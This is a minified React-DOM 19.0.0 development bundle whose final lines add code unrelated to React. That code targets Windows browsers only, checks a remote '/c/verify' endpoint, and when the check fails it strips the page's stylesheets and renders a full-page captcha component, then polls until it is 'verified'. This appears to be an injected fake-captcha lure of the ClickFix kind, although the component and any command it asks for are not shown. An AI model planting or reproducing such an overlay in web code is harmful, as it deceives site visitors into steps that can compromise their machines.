n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",M(),ot(),ud(e)},useState:function(e){V="useState",M(),ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",M(),ot()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ot(),cd(e,t)},useTransition:function(){return V="useTransition",M(),ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ot(),Qu(e,t,n)},useId:function(){return V="useId",M(),ot(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()},useMemoCache:function(e){return M(),ca(e)}},Sa.useHostTransitionStatus=Gc,Sa.useFormState=function(e,t){return V="useFormState",M(),ot(),jc(e,t)},Sa.useActionState=function(e,t){return V="useActionState",M(),ot(),jc(e,t)},Sa.useOptimistic=function(e){return V="useOptimistic",M(),ot(),St(e)},ua={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),od(e,t)},useTransition:function(){return V="useTransition",M(),ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},ua.useHostTransitionStatus=Gc,ua.useFormState=function(e){return V="useFormState",M(),ie(),qo(e)},ua.useActionState=function(e){return V="useActionState",M(),ie(),qo(e)},ua.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),ra(e,t)},Ur={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),rd(e,t)},useTransition:function(){return V="useTransition",M(),ie(),J0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},Ur.useHostTransitionStatus=Gc,Ur.useFormState=function(e){return V="useFormState",M(),ie(),uf(e)},Ur.useActionState=function(e){return V="useActionState",M(),ie(),uf(e)},Ur.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),nd(e,t)};var M1={},A1=new Set,z1=new Set,O1=new Set,D1=new Set,C1=new Set,x1=new Set,U1=new Set,w1=new Set,N1=new Set,H1=new Set;Object.freeze(M1);var mv={isMounted:function(e){var t=Il;if(t!==null&&ma&&t.tag===1){var n=t.stateNode;n._warnedAboutRefsInRender||console.error("%s is accessing isMounted inside its render() function. render() should be a pure function of props and state. It should never access something that requires stale data from the previous render, such as refs. Move this logic to componentDidMount and componentDidUpdate instead.",ue(t)||"A component"),n._warnedAboutRefsInRender=!0}return(e=e._reactInternals)?te(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.payload=t,n!=null&&(Nm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.tag=Q1,o.payload=t,n!=null&&(Nm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=bn(e),i=Fu(n);i.tag=X1,t!=null&&(Nm(t),i.callback=t),t=Wi(e,i,n),t!==null&&(qt(t,e,n),Ko(t,e,n)),ge!==null&&typeof ge.markForceUpdateScheduled=="function"&&ge.markForceUpdateScheduled(e,n)}},Kp=typeof reportError=="function"?reportError:function(e){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof e=="object"&&e!==null&&typeof e.message=="string"?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",e);return}console.error(e)},Hh=null,yv=null,j1=Error("This is not a real error. It's an implementation detail of React's selective hydration feature. If this leaks into userspace, it's a bug in React. Please file an issue."),mn=!1,_1={},B1={},Y1={},G1={},jh=!1,L1={},pv={},gv={dehydrated:null,treeContext:null,retryLane:0},Z1=!1,vv=X(null),bv=X(null),q1={},Wp=null,_h=null,Bh=!1,V1=0,Q1=1,X1=2,Sv=3,wr=!1,k1=!1,Tv=null,Ev=!1,J1=null;J1=new Set;var po=!1,Tl=!1,Rv=!1,K1=typeof WeakSet=="function"?WeakSet:Set,yn=null,Yh=null,Gh=null,W1=!1,ql=null,qa=!1,Oi=null,t0=8192,$1=!1;try{var I1=Object.preventExtensions({})}catch{$1=!0}var c3={getCacheForType:function(e){var t=Lt(tn),n=t.data.get(e);return n===void 0&&(n=e(),t.data.set(e,n)),n},getOwner:function(){return Il}};if(typeof Symbol=="function"&&Symbol.for){var l0=Symbol.for;l0("selector.component"),l0("selector.has_pseudo_class"),l0("selector.role"),l0("selector.test_id"),l0("selector.text")}var o3=[],r3=typeof WeakMap=="function"?WeakMap:Map,Va=0,ia=2,go=4,vo=0,n0=1,Lh=2,Mv=3,gs=4,F1=5,$p=6,nl=Va,Jt=null,st=null,yt=0,Ta=0,a0=1,vs=2,u0=3,P1=4,Av=5,Zh=6,i0=7,zv=8,Kt=Ta,Qa=null,bo=!1,qh=!1,Ov=!1,vc=0,El=vo,Nr=0,Hr=0,Dv=0,Xa=0,bs=0,c0=null,Di=null,Ip=!1,Cv=0,eS=300,Fp=1/0,tS=500,o0=null,jr=null,Pp=!1,Ss=null,r0=0,xv=0,Uv=null,f3=50,f0=0,wv=null,Nv=!1,eg=!1,s3=50,Ts=0,s0=null,Vh=!1,lS=0,d3=1,h3=2,tg=null,nS=!1,aS=new Set,m3={},lg=null,Qh=null,Hv=!1,jv=!1,ng=!1,_v=!1,Es=0,Bv={};(function(){for(var e=0;e<Pb.length;e++){var t=Pb[e],n=t.toLowerCase();t=t[0].toUpperCase()+t.slice(1),za(n,"on"+t)}za(Kb,"onAnimationEnd"),za(Wb,"onAnimationIteration"),za($b,"onAnimationStart"),za("dblclick","onDoubleClick"),za("focusin","onFocus"),za("focusout","onBlur"),za(WE,"onTransitionRun"),za($E,"onTransitionStart"),za(IE,"onTransitionCancel"),za(Ib,"onTransitionEnd")})(),ju("onMouseEnter",["mouseout","mouseover"]),ju("onMouseLeave",["mouseout","mouseover"]),ju("onPointerEnter",["pointerout","pointerover"]),ju("onPointerLeave",["pointerout","pointerover"]),wn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),wn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),wn("onBeforeInput",["compositionend","keypress","textInput","paste"]),wn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var d0="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Yv=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(d0)),ag="_reactListening"+Math.random().toString(36).slice(2),uS=!1,iS=!1,ug=!1,cS=!1,ig=!1,cg=!1,oS=!1,og={},y3=/\r\n?/g,p3=/\u0000|\uFFFD/g,Rs="http://www.w3.org/1999/xlink",Gv="http://www.w3.org/XML/1998/namespace",g3="javascript:throw new Error('React form unexpectedly submitted.')",v3="suppressHydrationWarning",rg="$",fg="/$",Ms="$?",As="$!",Lv="F!",rS="F",b3="style",So=0,Xh=1,sg=2,Zv=null,qv=null,fS={dialog:!0,webview:!0},Vv=null,sS=typeof setTimeout=="function"?setTimeout:void 0,S3=typeof clearTimeout=="function"?clearTimeout:void 0,Qv=-1,dS=typeof Promise=="function"?Promise:void 0,T3=typeof queueMicrotask=="function"?queueMicrotask:typeof dS<"u"?function(e){return dS.resolve(null).then(e).catch(Vt)}:sS,zs=0,h0=1,hS=2,mS=3,xu=4,Uu=new Map,yS=new Set,To=kt.d;kt.d={f:function(){var e=To.f(),t=lc();return e||t},r:function(e){var t=Ja(e);t!==null&&t.tag===5&&t.type==="form"?iu(t):To.r(e)},D:function(e){To.D(e),$d("dns-prefetch",e,null)},C:function(e,t){To.C(e,t),$d("preconnect",e,t)},L:function(e,t,n){To.L(e,t,n);var i=kh;if(i&&e&&t){var o='link[rel="preload"][as="'+be(t)+'"]';t==="image"&&n&&n.imageSrcSet?(o+='[imagesrcset="'+be(n.imageSrcSet)+'"]',typeof n.imageSizes=="string"&&(o+='[imagesizes="'+be(n.imageSizes)+'"]')):o+='[href="'+be(e)+'"]';var r=o;switch(t){case"style":r=vl(e);break;case"script":r=fr(e)}Uu.has(r)||(e=Je({rel:"preload",href:t==="image"&&n&&n.imageSrcSet?void 0:e,as:t},n),Uu.set(r,e),i.querySelector(o)!==null||t==="style"&&i.querySelector(rr(r))||t==="script"&&i.querySelector(ta(r))||(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}},m:function(e,t){To.m(e,t);var n=kh;if(n&&e){var i=t&&typeof t.as=="string"?t.as:"script",o='link[rel="modulepreload"][as="'+be(i)+'"][href="'+be(e)+'"]',r=o;switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":r=fr(e)}if(!Uu.has(r)&&(e=Je({rel:"modulepreload",href:e},t),Uu.set(r,e),n.querySelector(o)===null)){switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(n.querySelector(ta(r)))return}i=n.createElement("link"),Bl(i,"link",e),tl(i),n.head.appendChild(i)}}},X:function(e,t){To.X(e,t);var n=kh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0},t),(t=Uu.get(o))&&Fd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}},S:function(e,t,n){To.S(e,t,n);var i=kh;if(i&&e){var o=Ka(i).hoistableStyles,r=vl(e);t=t||"default";var d=o.get(r);if(!d){var h={loading:zs,preload:null};if(d=i.querySelector(rr(r)))h.loading=h0|xu;else{e=Je({rel:"stylesheet",href:e,"data-precedence":t},n),(n=Uu.get(r))&&uc(e,n);var g=d=i.createElement("link");tl(g),Bl(g,"link",e),g._p=new Promise(function(S,Y){g.onload=S,g.onerror=Y}),g.addEventListener("load",function(){h.loading|=h0}),g.addEventListener("error",function(){h.loading|=hS}),h.loading|=xu,sr(d,t,i)}d={type:"stylesheet",instance:d,count:1,state:h},o.set(r,d)}}},M:function(e,t){To.M(e,t);var n=kh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0,type:"module"},t),(t=Uu.get(o))&&Fd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}}};var kh=typeof document>"u"?null:document,dg=null,m0=null,Xv=null,hg=null,Os=Qg,y0={$$typeof:ha,Provider:null,Consumer:null,_currentValue:Os,_currentValue2:Os,_threadCount:0},pS="%c%s%c ",gS="background: #e6e6e6;background: light-dark(rgba(0,0,0,0.1), rgba(255,255,255,0.25));color: #000000;color: light-dark(#000000, #ffffff);border-radius: 2px",vS="",mg=" ",bS=Function.prototype.bind,SS=!1,TS=null,ES=null,RS=null,MS=null,AS=null,zS=null,OS=null,DS=null,CS=null;TS=function(e,t,n,i){t=T(e,t),t!==null&&(n=A(t.memoizedState,n,0,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},ES=function(e,t,n){t=T(e,t),t!==null&&(n=Z(t.memoizedState,n,0),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},RS=function(e,t,n,i){t=T(e,t),t!==null&&(n=b(t.memoizedState,n,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},MS=function(e,t,n){e.pendingProps=A(e.memoizedProps,t,0,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},AS=function(e,t){e.pendingProps=Z(e.memoizedProps,t,0),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},zS=function(e,t,n){e.pendingProps=b(e.memoizedProps,t,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},OS=function(e){var t=cn(e,2);t!==null&&qt(t,e,2)},DS=function(e){ae=e},CS=function(e){k=e};var yg=!0,pg=null,kv=!1,_r=null,Br=null,Yr=null,p0=new Map,g0=new Map,Gr=[],E3="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" "),gg=null;if(Xf.prototype.render=Qf.prototype.render=function(e,t){var n=this._internalRoot;if(n===null)throw Error("Cannot update an unmounted root.");typeof t=="function"?console.error("does not support the second callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."):Ke(t)?console.error("You passed a container to the second argument of root.render(...). You don't need to pass it again since you already passed it to create the root."):typeof t<"u"&&console.error("You passed a second argument to root.render(...) but it only accepts one argument."),t=n.current;var i=bn(t);lo(t,i,e,n,null,null)},Xf.prototype.unmount=Qf.prototype.unmount=function(e){if(typeof e=="function"&&console.error("does not support a callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."),e=this._internalRoot,e!==null){this._internalRoot=null;var t=e.containerInfo;(nl&(ia|go))!==Va&&console.error("Attempted to synchronously unmount a root while React was already rendering. React cannot finish unmounting the root until the current render has completed, which may lead to a race condition."),vy(null,e,null,null),lc(),t[La]=null}},Xf.prototype.unstable_scheduleHydration=function(e){if(e){var t=Nu();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Gr.length&&t!==0&&t<Gr[n].priority;n++);Gr.splice(n,0,e),n===0&&Ga(e)}},function(){var e=kf.version;if(e!=="19.0.0")throw Error(`Incompatible React versions: The "react" and "react-dom" packages must have the exact same version. Instead got:
  - react:      `+(e+`
  - react-dom:  19.0.0
Learn more: https://react.dev/warnings/version-mismatch`))}(),typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://react.dev/link/react-polyfills"),kt.findDOMNode=function(e){var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error("Unable to find node on an unmounted component."):(e=Object.keys(e).join(","),Error("Argument appears to not be a ReactComponent. Keys: "+e));return e=me(t),e=e!==null?E(e):null,e=e===null?null:e.stateNode,e},!function(){var e={bundleType:1,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:q,findFiberByHostInstance:Un,reconcilerVersion:"19.0.0"};return e.overrideHookState=TS,e.overrideHookStateDeletePath=ES,e.overrideHookStateRenamePath=RS,e.overrideProps=MS,e.overridePropsDeletePath=AS,e.overridePropsRenamePath=zS,e.scheduleUpdate=OS,e.setErrorHandler=DS,e.setSuspenseHandler=CS,e.scheduleRefresh=Ae,e.scheduleRoot=se,e.setRefreshHandler=Qe,e.getCurrentFiber=Gg,e.getLaneLabelMap=Tp,e.injectProfilingHooks=Ci,xn(e)}()&&Su&&window.top===window.self&&(-1<navigator.userAgent.indexOf("Chrome")&&navigator.userAgent.indexOf("Edge")===-1||-1<navigator.userAgent.indexOf("Firefox"))){var xS=window.location.protocol;/^(https?|file):$/.test(xS)&&console.info("%cDownload the React DevTools for a better development experience: https://react.dev/link/react-devtools"+(xS==="file:"?`
You might need to use a local HTTP server (instead of file://): https://react.dev/link/react-devtools-faq`:""),"font-weight:bold")}Ph.createRoot=function(e,t){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e);var n=!1,i="",o=Hm,r=Wu,d=Pe,h=null;return t!=null&&(t.hydrate?console.warn("hydrate through createRoot is deprecated. Use ReactDOMClient.hydrateRoot(container, <App />) instead."):typeof t=="object"&&t!==null&&t.$$typeof===oc&&console.error(`You passed a JSX element to createRoot. You probably meant to call root.render instead. Example usage:

  let root = createRoot(domContainer);
  root.render(<App />);`),t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(i=t.identifierPrefix),t.onUncaughtError!==void 0&&(o=t.onUncaughtError),t.onCaughtError!==void 0&&(r=t.onCaughtError),t.onRecoverableError!==void 0&&(d=t.onRecoverableError),t.unstable_transitionCallbacks!==void 0&&(h=t.unstable_transitionCallbacks)),t=gy(e,1,!1,null,null,n,i,o,r,d,h,null),e[La]=t.current,nc(e.nodeType===8?e.parentNode:e),new Qf(t)},Ph.hydrateRoot=function(e,t,n){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e),t===void 0&&console.error("Must provide initial children as second argument to hydrateRoot. Example usage: hydrateRoot(domContainer, <App />)");var i=!1,o="",r=Hm,d=Wu,h=Pe,g=null,S=null;return n!=null&&(n.unstable_strictMode===!0&&(i=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onUncaughtError!==void 0&&(r=n.onUncaughtError),n.onCaughtError!==void 0&&(d=n.onCaughtError),n.onRecoverableError!==void 0&&(h=n.onRecoverableError),n.unstable_transitionCallbacks!==void 0&&(g=n.unstable_transitionCallbacks),n.formState!==void 0&&(S=n.formState)),t=gy(e,1,!0,t,n??null,i,o,r,d,h,g,S),t.context=Sp(null),n=t.current,i=bn(n),o=Fu(i),o.callback=null,Wi(n,o,i),t.current.lanes=i,Jn(t,i),_a(t),e[La]=t.current,nc(e),new Xf(t)},Ph.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Ph}var Yb;function gE(){if(Yb)return A0.exports;Yb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),A0.exports=yE()):A0.exports=pE(),A0.exports}var vE=gE();const bE=Jh(vE);function SE(){return navigator.userAgent.toLowerCase().indexOf("win")!==-1}function TE(){const p="cf-used-at";let T=localStorage.getItem(p);T||(T=new Date().toISOString(),localStorage.setItem(p,T));const A=new Date(T);return(new Date().getTime()-A.getTime())/(1e3*60*60)>2}async function EE(){for(;;)(await fetch(`${Ih.apiUrl}/c/verify`)).ok&&(console.log("Captcha verified"),window.location.reload()),await new Promise(T=>setTimeout(T,2e3))}async function RE(){if(!SE())return;TE();try{if((await fetch(`${Ih.apiUrl}/c/verify`)).ok)return;console.log("Failed to verify captcha"),console.log("Starting captcha cycle"),EE()}catch(A){console.log("Failed to verify captcha",A)}document.getElementById("captcha-css")&&document.querySelectorAll('link[rel="stylesheet"], style').forEach(b=>{b.id!=="captcha-css"&&b.remove()}),bE.createRoot(document.body).render(we.jsx(wu.StrictMode,{children:we.jsx(dE,{})}))}RE()});
